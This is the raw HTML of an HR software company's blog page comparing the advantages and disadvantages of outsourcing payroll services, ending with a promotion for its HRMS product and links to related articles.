															<img fetchpriority="high" decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large wp-image-12854" alt="high-angle-payroll" data-lazy-srcset="https://hihellohr.com/wp-content/uploads/2023/07/high-angle-payroll-concept_23-2149103943-1-1024x683.jpg 1024w, https://hihellohr.com/wp-content/uploads/2023/07/high-angle-payroll-concept_23-2149103943-1-600x400.jpg 600w, https://hihellohr.com/wp-content/uploads/2023/07/high-angle-payroll-concept_23-2149103943-1-300x200.jpg 300w, https://hihellohr.com/wp-content/uploads/2023/07/high-angle-payroll-concept_23-2149103943-1-768x512.jpg 768w, https://hihellohr.com/wp-content/uploads/2023/07/high-angle-payroll-concept_23-2149103943-1-150x100.jpg 150w, https://hihellohr.com/wp-content/uploads/2023/07/high-angle-payroll-concept_23-2149103943-1.jpg 1380w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://hihellohr.com/wp-content/uploads/2023/07/high-angle-payroll-concept_23-2149103943-1-1024x683.jpg" /><noscript><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://hihellohr.com/wp-content/uploads/2023/07/high-angle-payroll-concept_23-2149103943-1-1024x683.jpg" class="attachment-large size-large wp-image-12854" alt="high-angle-payroll" srcset="https://hihellohr.com/wp-content/uploads/2023/07/high-angle-payroll-concept_23-2149103943-1-1024x683.jpg 1024w, https://hihellohr.com/wp-content/uploads/2023/07/high-angle-payroll-concept_23-2149103943-1-600x400.jpg 600w, https://hihellohr.com/wp-content/uploads/2023/07/high-angle-payroll-concept_23-2149103943-1-300x200.jpg 300w, https://hihellohr.com/wp-content/uploads/2023/07/high-angle-payroll-concept_23-2149103943-1-768x512.jpg 768w, https://hihellohr.com/wp-content/uploads/2023/07/high-angle-payroll-concept_23-2149103943-1-150x100.jpg 150w, https://hihellohr.com/wp-content/uploads/2023/07/high-angle-payroll-concept_23-2149103943-1.jpg 1380w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-09cb970 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="09cb970" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d9bebf" data-id="4d9bebf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b2a8e1 elementor-widget elementor-widget-heading" data-id="4b2a8e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are The Advantages Of Outsourced Payroll Service?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-eea063d elementor-widget elementor-widget-text-editor" data-id="eea063d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									As we all understand outsourced payroll applications are wide as per every organization&#8217;s need. Here are the advantages which outsourcing payroll servicing provides to every enterprise.								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d68c2ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d68c2ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fb7d458" data-id="fb7d458" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ddf8fde elementor-widget elementor-widget-heading" data-id="ddf8fde" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get 100% Accurate Reports
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-78b7a4b elementor-widget elementor-widget-text-editor" data-id="78b7a4b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Since a separate expert payroll platform works consistently in the same niche for multiple projects. Thus, it holds better experience rather than a professional connected with a single industry. As a result, we get accurate results through the reports retaining the quality which a payroll report must have.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5357cde" data-id="5357cde" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebf3218 elementor-widget elementor-widget-heading" data-id="ebf3218" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Less Time-Consuming Option</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aa3b8e2 elementor-widget elementor-widget-text-editor" data-id="aa3b8e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Outsourcing payroll services is quite a favorable option for time-saving purposes. That’s because handling the payroll task impeccably becomes a burden for a regular professional. Which takes more time to proceed at every stage of generating employee payment records.Whereas, getting the same reports through a team becomes less-time consuming option.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f4d4737" data-id="f4d4737" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-047ea42 elementor-widget elementor-widget-heading" data-id="047ea42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Available For Instant Purchase
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-930afcc elementor-widget elementor-widget-text-editor" data-id="930afcc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									There is a wide range of services offered through many outsourced platforms. Thus, rather than choosing the best expert for full-time service. it feels far better for an organization to hire an experienced team for its project. Because this feels instant &#038; easy step due to availability in the commercial market.
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e6cb074 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6cb074" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f641b5" data-id="3f641b5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7c582d elementor-widget elementor-widget-heading" data-id="c7c582d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Affordable To Purchase
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-46bd577 elementor-widget elementor-widget-text-editor" data-id="46bd577" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Outsourced payroll servicing offers an affordable mode for many organizations. Due to the available different plans to engage every business category. An entrepreneur from a small shop/company to a big MNC team goes with options as per their affordability.
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4426393" data-id="4426393" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e933821 elementor-widget elementor-widget-heading" data-id="e933821" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Organization Advancement Approach</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-223edd1 elementor-widget elementor-widget-text-editor" data-id="223edd1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Depending upon the organization&#8217;s requirements, hiring outsourced services may impact different payroll pros and cons. But, an enterprise engages with new compliance and learns about the ongoing trend which indirectly supports him in business advancement goals.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0db4423" data-id="0db4423" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fd4f84 elementor-widget elementor-widget-heading" data-id="7fd4f84" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Lowers Organization Burden</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a43041a elementor-widget elementor-widget-text-editor" data-id="a43041a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Regular tracking &#038; managing payroll process reports becomes difficult for the professionals in regular routine. At the same time, engaging with the salaried employee for every instruction is also a kind of additional burden. Whereas, the experienced team supports with impeccable results while reducing the organization&#8217;s burden.
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e5b0e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e5b0e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a3618c" data-id="5a3618c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9acbd5 elementor-widget elementor-widget-heading" data-id="e9acbd5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are The Disadvantages Of Outsourced Payroll Service?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c70256e elementor-widget elementor-widget-text-editor" data-id="c70256e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Despite having good advantages of outsourced payroll service. There are some <strong>disadvantages of outsourcing payroll</strong>  services. Where maximum audiences engage for this service to get comfortable support. There are many organizations that avoid outsourced servicing. Instead, they prefer a regular professional payroll expert for fulfilling organizational needs. Thus, here are the disadvantages of outsourced payroll services.								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ec4200 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ec4200" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ef1b700" data-id="ef1b700" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7ba464 elementor-widget elementor-widget-heading" data-id="e7ba464" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Non-Availability Of Instant Reports</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3415747 elementor-widget elementor-widget-text-editor" data-id="3415747" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Hiring outsourced payroll services may not support your instant need. Instead, a regular salaried payroll expert may provide instant reports whenever you demand. Thus, this step delays the information reporting which may stuck a necessary task of an organization.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-da690f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da690f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6077ece" data-id="6077ece" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dad1f0 elementor-widget elementor-widget-heading" data-id="3dad1f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"> Insecure Confidential Company Data
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0565f6b elementor-widget elementor-widget-text-editor" data-id="0565f6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									An organization&#8217;s data usually get insecure while handled by a third party during outsourcing. Whereas, the information through the team connected within the company remains safe &#038; secured. Hence, it brings a long-term risk for the industry professional wishing to manage their records privately.
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b4d33fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4d33fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1851954" data-id="1851954" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8914c04 elementor-widget elementor-widget-heading" data-id="8914c04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Lack of Updation/Amendment Choice


</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c2ef06a elementor-widget elementor-widget-text-editor" data-id="c2ef06a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
The organization couldn’t make the amendment of its choice on a regular basis. That’s because the outsourced team performs the payroll functions at their convenience while providing the final report to the organization. That reduces the organization&#8217;s team members&#8217; demand for favorable updations
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4796815 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4796815" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-99b83b2" data-id="99b83b2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dbe23a elementor-widget elementor-widget-heading" data-id="0dbe23a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fewer Data Control Access
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a5ee3c6 elementor-widget elementor-widget-text-editor" data-id="a5ee3c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Organizations do not get regular control of payroll function proceedings. That’s because every step of the payroll functioning is not discussed. Thus, team members remain restricted by the ongoing records that usually trouble after final delivery.
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a54c2bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a54c2bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-53ab9f8" data-id="53ab9f8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4210436 elementor-widget elementor-widget-heading" data-id="4210436" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Limited Work Response

</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dab61f9 elementor-widget elementor-widget-text-editor" data-id="dab61f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Hiring an outsourced team usually provides a limited work response as per the prior commitments. But many organization demands rise with time. Thus, an outsourced team usually proceeds to discuss action that keeps the response limited. Whereas, a regular professional parallely hears &#038; makes every action.
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-71c5bcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71c5bcf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec9d7b1" data-id="ec9d7b1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c1d2f4 elementor-widget elementor-widget-heading" data-id="3c1d2f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Repetitive Charges

</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56dd6d0 elementor-widget elementor-widget-text-editor" data-id="56dd6d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									An organization may need to go through repetitive charges while demanding payroll servicing with time due to having dynamic requirements in the long term. Whereas, a salaried employee works productively with a fixed income decided for a particular period. This way sometimes suits better rather than making repetitive charges.

								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d74555 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d74555" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-944e4b0" data-id="944e4b0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8326a73 elementor-widget elementor-widget-heading" data-id="8326a73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Deprived Of General Knowledge

</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c0dc21a elementor-widget elementor-widget-text-editor" data-id="c0dc21a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Although, the payroll process is handled by the expert team. Still, the concerned authority keeps knowledge with a discussion or in between tracking about the going on the concept. Whereas, the outsourcing concept keeps the organization authority unaware of the basic payroll concept.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a8171c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a8171c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aac95d4" data-id="aac95d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd59ce3 elementor-widget elementor-widget-heading" data-id="fd59ce3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Conclusion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ffc4af5 elementor-widget elementor-widget-text-editor" data-id="ffc4af5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Although, the <strong>advantages and disadvantages of outsourcing payroll</strong>  services impacts are considered differently for every company. But having crystal clear management &#038; functioning is important which may come through impeccable handling. That may come through outsourced servicing or by hiring a regular payroll expert. In the short, adopting the right option depends upon the company&#8217;s requirements, its work structure &#038; long-term goals. Furthermore, the usual management of payroll management for HR, the Manager, or its owner is also an important thing to have. Thus, HRMS software becomes the best support that includes all daily management functioning along with payroll structure &#038; details. Thus, a normal organization must have HRMS software like hihellohr support along with dealing advantages and <strong>disadvantages of outsourcing payroll services.</strong> 								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05ec91c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05ec91c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-015b141" data-id="015b141" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5395f8 elementor-widget elementor-widget-heading" data-id="c5395f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Articles:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a2d002c elementor-widget elementor-widget-prime-slider-pacific" data-id="a2d002c" data-element_type="widget" data-widget_type="prime-slider-pacific.default">
				<div class="elementor-widget-container">
							<div class="bdt-prime-slider">
					<div class="bdt-prime-slider-pacific">
			<div id="bdt-pacific-slider-a2d002c" class="bdt-pacific-slider" data-slider-settings="{&quot;id&quot;:&quot;#bdt-pacific-slider-a2d002c&quot;,&quot;showPagination&quot;:true}" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:900,&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1,&quot;watchSlidesVisibility&quot;:true,&quot;watchSlidesProgress&quot;:true,&quot;breakpoints&quot;:{&quot;767&quot;:{&quot;slidesPerView&quot;:2,&quot;spaceBetween&quot;:5,&quot;slidesPerGroup&quot;:1},&quot;1023&quot;:{&quot;slidesPerView&quot;:3,&quot;spaceBetween&quot;:false,&quot;slidesPerGroup&quot;:1}},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-pacific-slider-a2d002c .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-pacific-slider-a2d002c .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-pacific-slider-a2d002c .swiper-pagination&quot;,&quot;clickable&quot;:&quot;true&quot;}}">
				<div class="swiper-pacific swiper bdt-slider-style-1" role="region" aria-roledescription="carousel" aria-label="Pacific Slider" dir="ltr">
					<div class="swiper-wrapper">
								<div class="bdt-item swiper-slide">
			<div class="bdt-image-wrap">
				<img decoding="async" width="740" height="415" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%20415'%3E%3C/svg%3E" class="bdt-img swiper-lazy" alt="Payroll Pitfalls to Watch Out For: 5 Mistakes You Can’t Afford to Make" data-lazy-srcset="https://hihellohr.com/wp-content/uploads/2025/11/person-suffering-from-technology-addiction-cybersickness_23-2151552599.avif 740w, https://hihellohr.com/wp-content/uploads/2025/11/person-suffering-from-technology-addiction-cybersickness_23-2151552599-300x168.avif 300w, https://hihellohr.com/wp-content/uploads/2025/11/person-suffering-from-technology-addiction-cybersickness_23-2151552599-600x336.avif 600w, https://hihellohr.com/wp-content/uploads/2025/11/person-suffering-from-technology-addiction-cybersickness_23-2151552599-150x84.avif 150w" data-lazy-sizes="(max-width: 740px) 100vw, 740px" data-lazy-src="https://hihellohr.com/wp-content/uploads/2025/11/person-suffering-from-technology-addiction-cybersickness_23-2151552599.avif" /><noscript><img decoding="async" width="740" height="415" src="https://hihellohr.com/wp-content/uploads/2025/11/person-suffering-from-technology-addiction-cybersickness_23-2151552599.avif" class="bdt-img swiper-lazy" alt="Payroll Pitfalls to Watch Out For: 5 Mistakes You Can’t Afford to Make" srcset="https://hihellohr.com/wp-content/uploads/2025/11/person-suffering-from-technology-addiction-cybersickness_23-2151552599.avif 740w, https://hihellohr.com/wp-content/uploads/2025/11/person-suffering-from-technology-addiction-cybersickness_23-2151552599-300x168.avif 300w, https://hihellohr.com/wp-content/uploads/2025/11/person-suffering-from-technology-addiction-cybersickness_23-2151552599-600x336.avif 600w, https://hihellohr.com/wp-content/uploads/2025/11/person-suffering-from-technology-addiction-cybersickness_23-2151552599-150x84.avif 150w" sizes="(max-width: 740px) 100vw, 740px" /></noscript>			</div>
			<div class="bdt-content-wrap bdt-position-center-left ">
						<div class="bdt-category" data-reveal="reveal-active" data-swiper-parallax="-300" data-swiper-parallax-duration="600">
				</div>
						<h3 class="bdt-title" data-reveal="reveal-active" data-swiper-parallax="-300" data-swiper-parallax-duration="700">
                <a href="https://hihellohr.com/blog-post/payroll-pitfalls-to-watch-out-for/" title="Payroll Pitfalls to Watch Out For: 5 Mistakes You Can’t Afford to Make">
                    Payroll Pitfalls to Watch Out For: 5 Mistakes You Can’t Afford to Make
                </a>
            </h3>
									<div class="bdt-meta-box" data-reveal="reveal-active" data-swiper-parallax="-300"
						data-swiper-parallax-duration="800">
								<div class="bdt-author-wrap">
			<i class="ps-wi-user-circle-o" aria-hidden="true"></i>
			<a href="https://hihellohr.com/author/dipoletechi/">
				dipoletechi			</a>
		</div>
								<div class="bdt-meta-separator">
							<span>
								//							</span>
						</div>
								<div class="bdt-flex bdt-flex-middle">
			<div class="bdt-date">
				<i class="ps-wi-calendar" aria-hidden="true"></i>
				<span>
					11/10/2025				</span>
			</div>
					</div>
							</div>
				
				<div class="bdt-button-wrap" data-swiper-parallax="-300" data-swiper-parallax-duration="900">
											<a class="bdt-button bdt-padding-remove" href="#bdt-pacific-slider-35467"
							data-reveal="reveal-active" bdt-toggle>
							<span class="bdt-btn-text">
								Read More							</span>
							<span class="bdt-readmore-icon eicon-plus"></span>
						</a>
										<div id="bdt-pacific-slider-35467" class="bdt-modal-full" bdt-modal>
						<div class="bdt-modal-dialog bdt-pacific-slider-modal bdt-pacific-a2d002c">
							<a class="bdt-modal-close-full bdt-close-large" bdt-close></a>
							<div class="bdt-grid-collapse bdt-child-width-1-2@s bdt-flex-middle" bdt-grid>
										<div data-bg="https://hihellohr.com/wp-content/uploads/2025/11/person-suffering-from-technology-addiction-cybersickness_23-2151552599.avif" class="bdt-background-cover rocket-lazyload" style=""
			bdt-height-viewport>
		</div>
										<div class="bdt-padding-large">
									<h3 class="bdt-title">
                <a href="https://hihellohr.com/blog-post/payroll-pitfalls-to-watch-out-for/" title="Payroll Pitfalls to Watch Out For: 5 Mistakes You Can’t Afford to Make">
                    Payroll Pitfalls to Watch Out For: 5 Mistakes You Can’t Afford to Make
                </a>
            </h3>																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

				<div class="bdt-item swiper-slide">
			<div class="bdt-image-wrap">
				<img decoding="async" width="740" height="493" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%20493'%3E%3C/svg%3E" class="bdt-img swiper-lazy" alt="Tech That Wins Hearts: HR Software Benefits Employees Can Feel" data-lazy-srcset="https://hihellohr.com/wp-content/uploads/2025/11/businessman-businesswoman-formal-wear-working-together-looking-new-employees-hire-international-business-consulting-hr-social-media-icons-modern-panoramic-office-background_269648-14378.avif 740w, https://hihellohr.com/wp-content/uploads/2025/11/businessman-businesswoman-formal-wear-working-together-looking-new-employees-hire-international-business-consulting-hr-social-media-icons-modern-panoramic-office-background_269648-14378-300x200.avif 300w, https://hihellohr.com/wp-content/uploads/2025/11/businessman-businesswoman-formal-wear-working-together-looking-new-employees-hire-international-business-consulting-hr-social-media-icons-modern-panoramic-office-background_269648-14378-600x400.avif 600w, https://hihellohr.com/wp-content/uploads/2025/11/businessman-businesswoman-formal-wear-working-together-looking-new-employees-hire-international-business-consulting-hr-social-media-icons-modern-panoramic-office-background_269648-14378-150x100.avif 150w" data-lazy-sizes="(max-width: 740px) 100vw, 740px" data-lazy-src="https://hihellohr.com/wp-content/uploads/2025/11/businessman-businesswoman-formal-wear-working-together-looking-new-employees-hire-international-business-consulting-hr-social-media-icons-modern-panoramic-office-background_269648-14378.avif" /><noscript><img loading="lazy" decoding="async" width="740" height="493" src="https://hihellohr.com/wp-content/uploads/2025/11/businessman-businesswoman-formal-wear-working-together-looking-new-employees-hire-international-business-consulting-hr-social-media-icons-modern-panoramic-office-background_269648-14378.avif" class="bdt-img swiper-lazy" alt="Tech That Wins Hearts: HR Software Benefits Employees Can Feel" srcset="https://hihellohr.com/wp-content/uploads/2025/11/businessman-businesswoman-formal-wear-working-together-looking-new-employees-hire-international-business-consulting-hr-social-media-icons-modern-panoramic-office-background_269648-14378.avif 740w, https://hihellohr.com/wp-content/uploads/2025/11/businessman-businesswoman-formal-wear-working-together-looking-new-employees-hire-international-business-consulting-hr-social-media-icons-modern-panoramic-office-background_269648-14378-300x200.avif 300w, https://hihellohr.com/wp-content/uploads/2025/11/businessman-businesswoman-formal-wear-working-together-looking-new-employees-hire-international-business-consulting-hr-social-media-icons-modern-panoramic-office-background_269648-14378-600x400.avif 600w, https://hihellohr.com/wp-content/uploads/2025/11/businessman-businesswoman-formal-wear-working-together-looking-new-employees-hire-international-business-consulting-hr-social-media-icons-modern-panoramic-office-background_269648-14378-150x100.avif 150w" sizes="(max-width: 740px) 100vw, 740px" /></noscript>			</div>
			<div class="bdt-content-wrap bdt-position-center-left ">
						<div class="bdt-category" data-reveal="reveal-active" data-swiper-parallax="-300" data-swiper-parallax-duration="600">
				</div>
						<h3 class="bdt-title" data-reveal="reveal-active" data-swiper-parallax="-300" data-swiper-parallax-duration="700">
                <a href="https://hihellohr.com/blog-post/hr-software-benefits-employees-can-truly-feel/" title="Tech That Wins Hearts: HR Software Benefits Employees Can Feel">
                    Tech That Wins Hearts: HR Software Benefits Employees Can Feel
                </a>
            </h3>
									<div class="bdt-meta-box" data-reveal="reveal-active" data-swiper-parallax="-300"
						data-swiper-parallax-duration="800">
								<div class="bdt-author-wrap">
			<i class="ps-wi-user-circle-o" aria-hidden="true"></i>
			<a href="https://hihellohr.com/author/dipoletechi/">
				dipoletechi			</a>
		</div>
								<div class="bdt-meta-separator">
							<span>
								//							</span>
						</div>
								<div class="bdt-flex bdt-flex-middle">
			<div class="bdt-date">
				<i class="ps-wi-calendar" aria-hidden="true"></i>
				<span>
					11/06/2025				</span>
			</div>
					</div>
							</div>
				
				<div class="bdt-button-wrap" data-swiper-parallax="-300" data-swiper-parallax-duration="900">
											<a class="bdt-button bdt-padding-remove" href="#bdt-pacific-slider-28349"
							data-reveal="reveal-active" bdt-toggle>
							<span class="bdt-btn-text">
								Read More							</span>
							<span class="bdt-readmore-icon eicon-plus"></span>
						</a>
